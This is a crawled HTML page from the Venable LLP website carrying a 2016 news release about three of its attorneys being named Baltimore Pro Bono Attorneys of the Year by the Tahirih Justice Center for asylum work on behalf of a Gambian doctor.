

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2016/04/tahirih-justice-center-recognizes-three-venable-at
body_size: 7709
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Tahirih Justice Center Recognizes Three Venable Attorneys as Baltimore Pro Bono Attorneys of the Year | About | Venable LLP</title>
<meta name="title" content="Tahirih Justice Center Recognizes Three Venable Attorneys as Baltimore Pro Bono Attorneys of the Year | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2016/04/tahirih-justice-center-recognizes-three-venable-at" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Tahirih Justice Center Recognizes Three Venable Attorneys as Baltimore Pro Bono Attorneys of the Year | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Tahirih Justice Center Recognizes Three Venable Attorneys as Baltimore Pro Bono Attorneys of the Year | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2016/04/tahirih-justice-center-recognizes-three-venable-at" />

<meta class="swiftype" name="title" data-type="string" content="Tahirih Justice Center Recognizes Three Venable Attorneys as Baltimore Pro Bono Attorneys of the Year | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2016/04/tahirih-justice-center-recognizes-three-venable-at" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2016/04/tahirih-justice-center-recognizes-three-venable-at#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Tahirih Justice Center Recognizes ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2016%2F04%2Ftahirih-justice-center-recognizes-three-venable-at" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2016%2F04%2Ftahirih-justice-center-recognizes-three-venable-at" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2016%2F04%2Ftahirih-justice-center-recognizes-three-venable-at" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Tahirih Justice Center Recognizes Three Venable Attorneys as Baltimore Pro Bono Attorneys of the Year | About | Venable LLP&amp;body=https://www.venable.com/about/news/2016/04/tahirih-justice-center-recognizes-three-venable-at" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
April 19, 2016                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/m/colleen-mallon-casse">Colleen Mallon Casse</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/l/ashleigh-j-f-lynn">Ashleigh J. F. Lynn</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Tahirih Justice Center Recognizes Three Venable Attorneys as Baltimore Pro Bono Attorneys of the Year</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>3</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2016%2F04%2Ftahirih-justice-center-recognizes-three-venable-at" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2016%2F04%2Ftahirih-justice-center-recognizes-three-venable-at" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2016%2F04%2Ftahirih-justice-center-recognizes-three-venable-at" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Tahirih Justice Center Recognizes Three Venable Attorneys as Baltimore Pro Bono Attorneys of the Year&amp;body=https://www.venable.com/about/news/2016/04/tahirih-justice-center-recognizes-three-venable-at" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p><i>Colleen Mallon, Ashleigh Lynn, and Lillian Reynolds recognized for work on behalf of immigrant women and girls seeking protection in the U.S. from gender-based violence</i></p><hr /><p>Baltimore, MD –&nbsp;April 19, 2016 – The Tahirih Justice Center, a national nonprofit organization protecting immigrant women and girls from gender-based violence, has recognized three Venable attorneys – <a href="https://www.venable.com/colleen-m-mallon" target="_self">Colleen M. Mallon</a>, <a href="https://www.venable.com/Ashleigh-J-F-Lynn" target="_self">Ashleigh J. F. Lynn</a>, and <a href="https://www.venable.com/Lillian-L-Reynolds" target="_self">Lillian L. Reynolds</a> – as its Baltimore Pro Bono Attorneys of the Year. This is the fourth time in the past four years that Tahirih has recognized Venable or one of the firm’s attorneys as either its pro bono firm or pro bono attorney of the year.</p>
<p>The Venable team was recognized for their recent work on behalf of a doctor from Gambia who fled to the United States to escape female genital mutilation/cutting. At the time of her escape, she was pregnant with a baby girl and was determined to protect her daughter from the life-threatening practice. When the client had to leave Maryland for financial reasons, the Venable team was determined to see her case through and flew to her new home to complete her asylum application. Today, the client is pursuing an American medical license and hopes to obtain a residency position so she can begin practicing medicine.</p>
<p>In a statement on Tahirih's website following their recognition, Ms. Mallon, Ms. Lynn, and Ms. Reynolds said, "Our pro bono service has given us a new perspective on the American Dream. It has made us aware of the many women and children who desperately need assistance to achieve their humble dream of living free of violence and oppression."</p>
<p>A partner focusing on complex commercial and business litigation and internal investigations, Ms. Mallon serves on the board for the House of Ruth Maryland, Inc., is a member of the firm's Diversity and Pro Bono Committees, and chairs the Partnership Selection Committee. Ms. Lynn focuses her practice on complex commercial litigation matters, including claims arising from breach of contract, fraud, related business torts, and securities and shareholder disputes, and is Vice President of the Board of Generation Hope. A labor and employment attorney representing clients in the hospitality, retail, construction, and government contracts industries, Ms. Reynolds is a 2015 recipient of the Maryland State Bar Association's Alex Fee Pro Bono Award.</p>
<p style="margin-bottom:12px">Founded in 1997, the Tahirih Justice Center has helped nearly 17,000 women and children seeking protection from gender-based human rights abuses. Through a range of free legal services, Tahirih helps clients achieve legal status in the United States so they can rebuild their lives without fear of violence.</p>
<p style="text-align: center;">###</p>
<p style="align:left">Note: Venable LLP is an <i>American Lawyer</i> Global 100 law firm headquartered in Washington, DC, with offices in California, Delaware, Maryland, New York, and Virginia. Our lawyers and legislative advisors serve domestic and international clients in all areas of corporate and business law, complex litigation, intellectual property, regulatory matters, and government affairs. For more information, visit www.venable.com.</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>


    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
